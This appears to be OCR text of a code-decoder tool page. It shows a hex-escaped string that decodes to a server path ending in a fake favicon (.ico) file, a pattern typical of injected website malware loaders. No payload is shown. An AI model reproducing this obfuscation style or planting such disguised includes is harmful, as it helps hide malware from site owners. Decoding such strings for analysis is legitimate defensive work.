
Did this file decode correctly?
Yes
No
Original Code
\x2fda\x74a0\x32/v\x69rt\x3442\x329/\x64om\x
65en\x69d/\x77ww\x2eeh\x69ta\x74ar\x67al\x7
4.e\x65/h\x74do\x63s/\x6dod\x75le\x73/o\x76e
r\x6cay\x2ffa\x76ic\x6fn_\x643e\x6444\x2eic
\x6f